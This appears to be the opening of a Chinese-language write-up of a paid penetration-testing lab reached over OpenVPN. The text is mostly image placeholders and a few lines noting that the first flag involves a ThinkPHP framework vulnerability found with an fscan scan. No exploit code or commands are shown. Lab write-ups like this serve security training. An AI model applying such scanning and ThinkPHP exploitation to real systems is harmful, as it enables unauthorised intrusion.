前言


老皮整了个无限时间的会员,爽死了,赶紧美美渗透
lab1


flag1

知识点:thinkphp框架漏洞

这个靶场不太一样,需要用openVPN连接

点击VPN已连接跳转网站

















老规矩,先用fscan扫一遍,经典thinkphp漏洞

